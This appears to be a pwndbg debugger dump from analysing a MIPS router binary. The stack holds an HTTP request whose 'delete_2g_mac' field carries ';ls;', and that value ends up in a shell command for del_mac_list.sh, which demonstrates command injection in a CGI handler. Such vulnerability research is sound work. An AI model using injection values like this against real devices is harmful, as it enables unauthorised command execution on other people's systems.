 T7 2
T8 0
T9 0x3ff739d0 ◂— 0x28c80008
S0 0x420000
S1 0x41b0f0 ◂— 0x333231 /* '123' */
S2 0x408004a0 ◂— 0
S3 0x3ff739d0 ◂— 0x28c80008
S4 0
S5 0
S6 0
S7 0
S8 0
GP 0x3ffab3a0 ◂— 0xc2c /* ',\x0c' */
FP 0
SP 0x407fff80 —▸ 0x41cba0 ◂— 'page=Delete_Mac_list&delete_list=123&delete_2g_mac=;ls;\n'
RA 0x404bb4 ◂— 0x8fbf002c /* ',' */
*PC 0x408de0 ◂— lui $t7, 0x42 /* 'B' */
[ DISASM / mips / set emulate on ]
► 0x408de0 lui $t7, 0x42 T7 => 0x420000
0x408de4 lw $t9, -0x6f50($t7) T9, [0x4190b0] => 0x408ce0 ◂— lui $gp, 0x42 /* 'B' */
0x408de8 jr $t9 <0x408ce0>
0x408dec addiu $t8, $t7, -0x6f50
↓
0x408ce0 lui $gp, 0x42 GP => 0x420000
0x408ce4 lw $t9, -0x6f90($gp)
0x408ce8 addiu $gp, $gp, -0x6f90
0x408cec subu $t8, $t8, $gp
0x408cf0 move $t7, $ra
0x408cf4 srl $t8, $t8, 2
0x408cf8 jalr $t9
[ STACK ]
00:0000│ sp 0x407fff80 —▸ 0x41cba0 ◂— 'page=Delete_Mac_list&delete_list=123&delete_2g_mac=;ls;\n'
01:0004│ 0x407fff84 —▸ 0x3ff69098 ◂— 0x8fbf0024 /* '$' */
02:0008│ 0x407fff88 —▸ 0x407fff70 —▸ 0x407fff8c —▸ 0x41acd4 ◂— '/etc/lighttpd/www/cgi-bin/del_mac_list.sh 123 ;ls;\n & 1>/dev/null 2>&1'
03:000c│ 0x407fff8c —▸ 0x41acd4 ◂— '/etc/lighttpd/www/cgi-bin/del_mac_list.sh 123 ;ls;\n & 1>/dev/null 2>&1'
04:0010│ 0x407fff90 —▸ 0x408298 ◂— jalx 0x99590bc /* '/dev/null' */
05:0014│ 0x407fff94 —▸ 0x41cba0 ◂— 'page=Delete_Mac_list&delete_list=123&delete_2g_mac=;ls;\n'
06:0018│ 0x407fff98 —▸ 0x3ffab3a0 ◂— 0xc2c /* ',\x0c' */
07:001c│ 0x407fff9c —▸ 0x408004a0 ◂— 0
[ BACKTRACE ]
► 0 0x408de0 None
pwndbg> x/s $a0
0x41acd4: "/etc/lighttpd/www/cgi-bin/del_mac_list.sh 123 ;ls;\n & 1>/dev/null 2>&1"
pwndbg>